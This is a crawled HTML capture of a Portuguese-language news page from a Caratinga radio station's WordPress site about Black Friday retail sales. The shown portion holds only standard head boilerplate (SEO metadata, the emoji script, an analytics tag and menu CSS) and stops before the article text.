

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/
body_size: 33320
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Black Friday aquece comércio varejista em Caratinga - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="A Black Friday ocorreu nesta sexta-feira (25) em todo o Brasil com promessa de grandes promoções no comércio. Em Caratinga, as lojas abriram mais cedo para receber os clientes que queriam aproveitar as condições especiais. Nas lojas em que a reportagem esteve ao longo do dia, o movimento foi regular com picos de venda. No [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2022-11-29T10:28:51+00:00" />
	<meta property="article:modified_time" content="2023-01-09T13:49:13+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="369" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Black Friday aquece comércio varejista em Caratinga","datePublished":"2022-11-29T10:28:51+00:00","dateModified":"2023-01-09T13:49:13+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/"},"wordCount":265,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg","articleSection":["Cidade"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/","url":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/","name":"Black Friday aquece comércio varejista em Caratinga - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg","datePublished":"2022-11-29T10:28:51+00:00","dateModified":"2023-01-09T13:49:13+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg","width":800,"height":369},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2022/11/29/black-friday-aquece-comercio-varejista-em-caratinga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Black Friday aquece comércio varejista em Caratinga"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/76823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=76823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F11%2F29%2Fblack-friday-aquece-comercio-varejista-em-caratinga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F11%2F29%2Fblack-friday-aquece-comercio-varejista-em-caratinga%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: 